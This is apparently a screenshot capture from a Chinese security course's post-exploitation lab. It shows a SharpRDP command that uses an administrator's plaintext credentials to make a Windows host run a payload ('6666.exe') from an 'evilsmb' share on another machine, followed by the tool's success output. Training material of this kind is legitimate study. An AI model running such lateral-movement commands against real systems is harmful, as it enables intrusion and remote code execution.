 命令提示符
Microsoft Windows [版本 10.0.22631.4317]
(c) Microsoft Corporation。保留所有权利。
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/38.后渗透
# SharpRDP.exe computername=192.168.70.32 command="\\192.168.70.4\evilsmb\6666.exe" username=win2008-x64\administrator p
assword=qwe.123 exec=cmd
[+] Connected to          :  192.168.70.32
[+] Execution priv type   :  non-elevated
[+] Executing \\192.168.70.4\evilsmb\6666.exe from cmd.exe
[+] Disconnecting from    :  192.168.70.32
[+] Connection closed     :  192.168.70.32
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/38.后渗透
#